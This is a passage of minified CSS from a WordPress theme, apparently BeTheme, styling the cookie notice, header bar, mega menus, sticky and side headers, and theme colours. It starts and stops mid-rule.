(max-width:768px){body{}}.mfn-cookies,.mfn-cookies-reopen{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb;--mfn-gdpr2-reopen-background:#fff;--mfn-gdpr2-reopen-color:#222}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#000000;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#000000}#back_to_top i{color:#65666C}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#000000;--mfn-icon-box-icon:#0095eb;--mfn-sliding-box-bg:#0095eb;--mfn-woo-body-color:#000000;--mfn-woo-heading-color:#000000;--mfn-woo-themecolor:#000000;--mfn-woo-bg-themecolor:#000000;--mfn-woo-border-themecolor:#000000}#Header_wrapper,#Intro{background-color:#ffffff}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#000000}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#000000}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#000000}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#000000}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#000000}.mfn-wish-button.loved:not(.link) .path{fill:#000000;stroke:#000000}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#000000}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination 